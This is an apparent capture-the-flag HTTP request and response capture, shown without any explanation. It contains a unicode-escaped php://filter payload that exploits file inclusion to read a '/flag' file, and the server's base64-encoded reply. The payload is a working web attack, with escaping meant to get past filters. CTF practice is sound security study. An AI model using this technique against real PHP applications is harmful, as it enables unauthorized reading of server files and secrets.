 Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://c5eded6d-3f91-43d9-9827-03d5b4192df4.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 95
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resour
ce=/\u0066\u006c\u0061\u0067"}
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3tmYzY0MDQ5My01NTQyLTQ5NGUtYTFjYS1jZWJmYz
Q0MTZjYWF9Cg=="}